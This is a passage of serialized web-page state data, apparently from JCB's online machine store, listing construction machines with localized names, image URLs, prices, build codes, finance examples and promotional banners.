1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1885","altTexts":[{"isoCode":"en-AU","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1887","altTexts":[{"isoCode":"en-AU","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1886","altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"en-AU","text":"APP 3"}]}],"prices":[],"countryIds":[6,5],"urlSlug":"116d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["306D","306H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":231,"displayNames":[{"isoCode":"en-GB","text":"55Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5 T Mini Escavadeiras"},{"isoCode":"en-AU","text":"5.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1888","altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1890","altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1891","altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1889","altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}]}],"prices":[],"countryIds":[5,6],"urlSlug":"55z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":30,"primaryBuildCodes":["855I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":232,"displayNames":[{"isoCode":"en-GB","text":"50Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-AU","text":"5.0T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1979","altTexts":[{"isoCode":"en-GB","text":"50Z-1 CGI"},{"isoCode":"en-AU","text":"50Z-1 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1981","altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 1"},{"isoCode":"en-GB","text":"50Z-1 APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1980","altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 2"},{"isoCode":"en-GB","text":"50Z-1 APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1982","altTexts":[{"isoCode":"en-AU","text":"50Z-1 APP 3"},{"isoCode":"en-GB","text":"50Z-1 APP 3"}]}],"prices":[],"countryIds":[6],"urlSlug":"50z-1au","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":28,"primaryBuildCodes":["850I"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":233,"displayNames":[{"isoCode":"en-GB","text":"25Z-1"}],"localisedDetails":[{"isoCode":"en-GB","text":"2.5T Zero Tailswing Excavator"},{"isoCode":"de","text":"2,5 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2039","altTexts":[{"isoCode":"de","text":"25Z-1 CGI"},{"isoCode":"en-AU","text":"25Z-1 CGI"},{"isoCode":"pt-BR","text":"25Z-1 CGI"},{"isoCode":"en-GB","text":"25Z-1 CGI"},{"isoCode":"fr-CA","text":"25Z-1 CGI"},{"isoCode":"fr","text":"25Z-1 CGI"},{"isoCode":"en-US","text":"25Z-1 CGI"},{"isoCode":"en-CA","text":"25Z-1 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2038","altTexts":[{"isoCode":"fr","text":"25Z-1 CGI 2"},{"isoCode":"de","text":"25Z-1 CGI 2"},{"isoCode":"pt-BR","text":"25Z-1 CGI 2"},{"isoCode":"en-US","text":"25Z-1 CGI 2"},{"isoCode":"fr-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-AU","text":"25Z-1 CGI 2"},{"isoCode":"en-CA","text":"25Z-1 CGI 2"},{"isoCode":"en-GB","text":"25Z-1 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2036","altTexts":[{"isoCode":"en-CA","text":"25Z-1 Cab Interior"},{"isoCode":"en-AU","text":"25Z-1 Cab Interior"},{"isoCode":"pt-BR","text":"25Z-1 Cab Interior"},{"isoCode":"de","text":"25Z-1 Cab Interior"},{"isoCode":"en-GB","text":"25Z-1 Cab Interior"},{"isoCode":"en-US","text":"25Z-1 Cab Interior"},{"isoCode":"fr","text":"25Z-1 Cab Interior"},{"isoCode":"fr-CA","text":"25Z-1 Cab Interior"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2037","altTexts":[{"isoCode":"de","text":"25Z-1 App 1"},{"isoCode":"en-GB","text":"25Z-1 App 1"},{"isoCode":"fr","text":"25Z-1 App 1"},{"isoCode":"en-US","text":"25Z-1 App 1"},{"isoCode":"pt-BR","text":"25Z-1 App 1"},{"isoCode":"en-AU","text":"25Z-1 App 1"},{"isoCode":"en-CA","text":"25Z-1 App 1"},{"isoCode":"fr-CA","text":"25Z-1 App 1"}]}],"prices":[{"countryId":2,"amount":35000},{"countryId":4,"amount":41000}],"countryIds":[1,2,4],"urlSlug":"25z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£711.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£41,000.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,117.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£37,057.50","name":"HirePurchaseBalanceToFinance"},{"value":"£711.50","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":20,"primaryBuildCodes":["8250","8252","8253","8254"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":234,"displayNames":[{"isoCode":"en-GB","text":"26C-1"}],"localisedDetails":[{"isoCode":"de","text":"2,6 Tonnen Minibagger "},{"isoCode":"fr","text":"Mini-Pelle de 2,5T"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1966","altTexts":[{"isoCode":"de","text":"26C Studio Shot"},{"isoCode":"en-GB","text":"26C Studio Shot"},{"isoCode":"fr","text":"26C Studio Shot"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1939","altTexts":[{"isoCode":"en-GB","text":"26C App 1"},{"isoCode":"fr","text":"26C App 1"},{"isoCode":"de","text":"26C App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1926","altTexts":[{"isoCode":"en-GB","text":"26C App 2"},{"isoCode":"fr","text":"26C App 2"},{"isoCode":"de","text":"26C App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1924","altTexts":[{"isoCode":"en-GB","text":"26C App 3"},{"isoCode":"fr","text":"26C App 3"},{"isoCode":"de","text":"26C App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1923","altTexts":[{"isoCode":"en-GB","text":"26C App 4"},{"isoCode":"de","text":"26C App 4"},{"isoCode":"fr","text":"26C App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1958","altTexts":[{"isoCode":"en-GB","text":"26C App 5"},{"isoCode":"fr","text":"26C App 5"},{"isoCode":"de","text":"26C App 5"}]}],"prices":[{"countryId":2,"amount":39000},{"countryId":4,"amount":40000}],"countryIds":[4,2,1],"urlSlug":"26c","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":21,"primaryBuildCodes":["8263","8262","8261","8260"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":236,"displayNames":[{"isoCode":"en-GB","text":"3CX Compact"}],"localisedDetails":[{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-AU","text":"The One Machine Fleet"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1968","altTexts":[{"isoCode":"en-GB","text":"CGI 3CX Compact"},{"isoCode":"en-AU","text":"CGI 3CX Compact"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1971","altTexts":[{"isoCode":"en-GB","text":"3CX Compact Application 1"},{"isoCode":"en-AU","text":"3CX Compact Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1969","altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 2"},{"isoCode":"en-GB","text":"3CX Compact Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1972","altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 3"},{"isoCode":"en-GB","text":"3CX Compact Application 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1970","altTexts":[{"isoCode":"en-AU","text":"3CX Compact Application 4"},{"isoCode":"en-GB","text":"3CX Compact Application 4"}]}],"prices":[],"countryIds":[6],"urlSlug":"3cxcompact","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["0161"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":237,"displayNames":[{"isoCode":"en-GB","text":"135HD"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,791 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,791 kg Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1983","altTexts":[{"isoCode":"en-AU","text":"135 HD CGI"},{"isoCode":"en-GB","text":"135 HD CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1985","altTexts":[{"isoCode":"en-AU","text":"135HD APP 1"},{"isoCode":"en-GB","text":"135HD APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1984","altTexts":[{"isoCode":"en-AU","text":"135HD APP 2"},{"isoCode":"en-GB","text":"135HD APP 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1986","altTexts":[{"isoCode":"en-AU","text":"135HD APP 3"},{"isoCode":"en-GB","text":"135HD APP 3"}]}],"prices":[],"countryIds":[6],"urlSlug":"135hd","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["863D"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":238,"displayNames":[{"isoCode":"en-GB","text":"205"}],"localisedDetails":[{"isoCode":"en-AU","text":"3,169 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"3,169 kg Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1987","altTexts":[{"isoCode":"en-AU","text":"205 CGI"},{"isoCode":"en-GB","text":"205 CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1988","altTexts":[{"isoCode":"en-AU","text":"205 APP 1"},{"isoCode":"en-GB","text":"205 APP 1"}]}],"prices":[],"countryIds":[6],"urlSlug":"205","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["8C04"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":239,"displayNames":[{"isoCode":"en-GB","text":"35-24D 4x4"}],"localisedDetails":[{"isoCode":"en-GB","text":"The Worlds first Telescopic counterbalance forklift"},{"isoCode":"en-AU","text":"The Worlds first Telescopic counterbalance forklift"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1989","altTexts":[{"isoCode":"en-GB","text":"JCB 35D CGI"},{"isoCode":"en-AU","text":"JCB 35D CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1990","altTexts":[{"isoCode":"en-AU","text":"JCB 35D APP 1"},{"isoCode":"en-GB","text":"JCB 35D APP 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1991","altTexts":[{"isoCode":"en-GB","text":"JCB 35D APP 2"},{"isoCode":"en-AU","text":"JCB 35D APP 2"}]}],"prices":[],"countryIds":[6],"urlSlug":"35-24d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["1314"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":240,"displayNames":[{"isoCode":"en-GB","text":"AJ48D"}],"localisedDetails":[{"isoCode":"en-AU","text":"Articulated Boom Access Platform"},{"isoCode":"en-GB","text":"Articulated Boom Access Platform"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2003","altTexts":[{"isoCode":"en-AU","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2002","altTexts":[{"isoCode":"en-GB","text":"AJ48D 1"},{"isoCode":"en-AU","text":"AJ48D 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2001","altTexts":[{"isoCode":"en-AU","text":"AJ48D 2"},{"isoCode":"en-GB","text":"AJ48D 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2000","altTexts":[{"isoCode":"en-GB","text":"AJ48D 3"},{"isoCode":"en-AU","text":"AJ48D 3"}]}],"prices":[],"countryIds":[6],"urlSlug":"aj48d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["B021"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":265,"displayNames":[{"isoCode":"en-GB","text":"3TE"}],"localisedDetails":[{"isoCode":"en-GB","text":"3T Electric Site Dumper"}],"machineRangeId":5,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2014","altTexts":[{"isoCode":"en-GB","text":"3TE CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2018","altTexts":[{"isoCode":"en-GB","text":"3TE CGI2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2016","altTexts":[{"isoCode":"en-GB","text":"3TE CGI3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2019","altTexts":[{"isoCode":"en-GB","text":"3TE CGI4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2017","altTexts":[{"isoCode":"en-GB","text":"3TE APP1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2015","altTexts":[{"isoCode":"en-GB","text":"3TE APP2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2022","altTexts":[{"isoCode":"en-GB","text":"3TE APP3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2020","altTexts":[{"isoCode":"en-GB","text":"3TE APP4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2021","altTexts":[{"isoCode":"en-GB","text":"3TE APP5"}]}],"prices":[],"countryIds":[1],"urlSlug":"3te","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["7B19"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":266,"displayNames":[{"isoCode":"en-GB","text":"3CX Canopy"}],"localisedDetails":[{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"en-GB","text":"The One Machine Fleet"},{"isoCode":"en-CA","text":"The One Machine Fleet"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2033","altTexts":[{"isoCode":"en-GB","text":"3CX Canopy"},{"isoCode":"en-US","text":"3CX Canopy"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2034","altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 1"},{"isoCode":"en-US","text":"3CX Canopy App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2035","altTexts":[{"isoCode":"en-GB","text":"3CX Canopy App 2"},{"isoCode":"en-US","text":"3CX Canopy App 2"}]}],"prices":[],"countryIds":[7,3],"urlSlug":"3cxcanopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["2FP1","200AM60","200B7VM","200CF03","200DE12","200EC27"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":267,"displayNames":[{"isoCode":"en-GB","text":"3CX Cab"}],"localisedDetails":[{"isoCode":"es-US","text":"El parque de máquinas único"},{"isoCode":"fr-CA","text":"La flotte d'une seule machine"},{"isoCode":"en-CA","text":"The One Machine Fleet"},{"isoCode":"en-US","text":"The One Machine Fleet"},{"isoCode":"en-GB","text":"The One Machine Fleet"}],"machineRangeId":7,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2032","altTexts":[{"isoCode":"en-GB","text":"3CX CGI"},{"isoCode":"en-US","text":"3CX CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2031","altTexts":[{"isoCode":"en-US","text":"3CX Application 1"},{"isoCode":"en-GB","text":"3CX Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2030","altTexts":[{"isoCode":"en-US","text":"3CX Application 2"},{"isoCode":"en-GB","text":"3CX Application 2"}]}],"prices":[{"countryId":1,"amount":1}],"countryIds":[3,7],"urlSlug":"3cxcab","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["200FH","200ED1B","200DG62","200CF85","200B7UB","200AM61","2FP3"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":300,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"}],"localisedDetails":[{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2176","altTexts":[{"isoCode":"en-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"fr-CA","text":"3TS-8T Vetsaid Edition"},{"isoCode":"es-US","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-GB","text":"3TS-8T Vetsaid Edition"},{"isoCode":"en-CA","text":"3TS-8T Vetsaid Edition"}]}],"prices":[],"countryIds":[7,3],"urlSlug":"3ts-8t-vetsaid","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["S985"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":301,"displayNames":[{"isoCode":"en-GB","text":"S3246E Hydraulic "}],"localisedDetails":[{"isoCode":"en-GB","text":"S3246E Hydraulic "},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"en-CA","text":"32ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 32 pieds"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2147","altTexts":[{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2149","altTexts":[{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2151","altTexts":[{"isoCode":"en-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S3246E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S3246E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S3246E Hydraulic Access Platform"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"s3246e-hydraulic","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":9,"primaryBuildCodes":["A027"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]}]},"__nghData__":[{"t":{"0":"t0"},"c":{"0":[]}},{"t":{"1":"t9"},"c":{"1":[{"i":"t9","r":1,"x":4}]}},{},{"t":{"0":"t27"},"c":{"0":[{"i":"t27","r":4,"e":{"0":3},"t":{"1":"t28"},"c":{"1":[{"i":"t28","r":2,"e":{"0":1}}]},"x":9}]}},{"t":{"0":"t4"},"c":{"0":[{"i":"t4","r":8,"e":{"0":7},"t":{"1":"t5","2":"t6","3":"t29"},"c":{"1":[],"2":[{"i":"t6","r":4,"e":{"0":3},"t":{"1":"t7"},"c":{"1":[{"i":"t26","r":2}]}}],"3":[]}}]}},{"t":{"0":"t17","3":"t18","7":"t19","8":"t22","9":"t23","10":"t30"},"c":{"0":[],"3":[],"7":[{"i":"t19","r":4,"e":{"0":3},"t":{"1":"t20"},"c":{"1":[{"i":"t17","r":2,"t":{"0":"t21"},"c":{"0":[{"i":"t21","r":1}]}}]}}],"8":[],"9":[{"i":"t23","r":1,"t":{"1":"t24"},"c":{"1":[{"i":"t15","r":3,"t":{"0":"t25","2":"t26"},"c":{"0":[],"2":[]}}]}}],"10":[{"i":"t30","r":1,"t":{"1":"t31"},"c":{"1":[{"i":"t16","r":1,"t":{"1":"t32"},"c":{"1":[]}}]}}]}},{"t":{"0":"t17","3":"t18","7":"t19","8":"t22","9":"t23","10":"t30"},"c":{"0":[],"3":[],"7":[{"i":"t19","r":3,"e":{"0":2},"t":{"1":"t20"},"c":{"1":[{"i":"t17","r":1,"t":{"0":"t21"},"c":{"0":[]}}]}}],"8":[{"i":"t22","r":1,"t":{"1":"t38","2":"t39"},"c":{"1":[],"2":[{"i":"t34","r":1,"t":{"0":"t40"},"c":{"0":[]}}]}}],"9":[{"i":"t23","r":1,"t":{"1":"t24"},"c":{"1":[{"i":"t35","r":1,"t":{"4":"t41"},"c":{"4":[]}}]}}],"10":[{"i":"t30","r":1,"t":{"1":"t31"},"c":{"1":[{"i":"t36","r":1,"t":{"0":"t42"},"c":{"0":[]}}]}}]}},{"t":{"0":"t34","2":"t35","4":"t36","6":"t37","7":"t43"},"c":{"0":[],"2":[],"4":[],"6":[{"i":"t37","r":2,"e":{"0":1}}],"7":[]}},{"t":{"0":"t15","2":"t16","6":"t33"},"c":{"0":[],"2":[],"6":[{"i":"t33","r":2,"e":{"0":1}}]}},{"t":{"0":"t46","2":"t47","4":"t48","6":"t49","7":"t50","8":"t51"},"c":{"0":[],"2":[],"4":[],"6":[],"7":[],"8":[]}},{"t":{"0":"t56"},"c":{"0":[]}},{"t":{"0":"t55"},"c":{"0":[]}},{"t":{"0":"t8","12":"t10","19":"t11","21":"t12","25":"t14","26":"t44","28":"t45","29":"t52","31":"t53"},"c":{"0":[],"12":[],"19":[{"i":"t11","r":1}],"21":[{"i":"t12","r":3,"e":{"0":2},"t":{"1":"t13"},"c":{"1":[{"i":"t13","r":1}]}}],"25":[{"i":"t14","r":1}],"26":[],"28":[{"i":"t45","r":1}],"29":[],"31":[{"i":"t53","r":3,"e":{"0":2},"t":{"1":"t54"},"c":{"1":[{"i":"t54","r":1}]}}]}},{"t":{"0":"t61","1":"t66"},"c":{"0":[{"i":"t61","r":1,"t":{"4":"t62"},"c":{"4":[{"i":"t62","r":1,"t":{"1":"t63","2":"t64"},"c":{"1":[{"i":"t63","r":1}],"2":[{"i":"t64","r":3,"e":{"0":2},"t":{"3":"t65"},"c":{"3":[]}}]}}]}}],"1":[]}},{"t":{"1":"t186","2":"t187","3":"t188"},"c":{"1":[],"2":[],"3":[]}},{"t":{"3":"t181","4":"t182","5":"t183","7":"t184","9":"t185"},"c":{"3":[],"4":[{"i":"t182","r":1}],"5":[{"i":"t183","r":1}],"7":[],"9":[{"i":"t185","r":1}]}},{"t":{"1":"t190","8":"t191"},"c":{"1":[],"8":[{"i":"t191","r":4,"e":{"0":3},"t":{"1":"t192","2":"t193"},"c":{"1":[{"i":"t192","r":1,"t":{"3":"t245"},"c":{"3":[{"i":"t245","r":1}]}}],"2":[]}}]}},{"t":{"0":"t199"},"c":{"0":[]}},{"t":{"0":"t206"},"c":{"0":[]}},{"t":{"0":"t203","2":"t204"},"c":{"0":[],"2":[{"i":"t203","r":1,"t":{"3":"t205"},"c":{"3":[]}}]}},{"t":{"0":"t210"},"c":{"0":[]}},{"t":{"0":"t203","2":"t204"},"c":{"0":[],"2":[{"i":"t204","r":2,"e":{"0":1},"t":{"3":"t211"},"c":{"3":[{"i":"t203","r":1,"t":{"3":"t205"},"c":{"3":[]}}]}}]}},{"t":{"0":"t201","2":"t202","14":"t207","16":"t212","17":"t213","20":"t215"},"c":{"0":[],"2":[],"14":[{"i":"t207","r":1,"t":{"3":"t208","4":"t209"},"c":{"3":[{"i":"t209","r":1,"d":[1]}],"4":[]}}],"16":[],"17":[{"i":"t213","r":5,"e":{"0":4},"t":{"1":"t214"},"c":{"1":[{"i":"t214","r":3,"e":{"0":2}}]}}],"20":[]}},{"t":{"0":"t197","2":"t198"},"c":{"0":[],"2":[{"i":"t198","r":8,"e":{"0":7},"n":{"36":"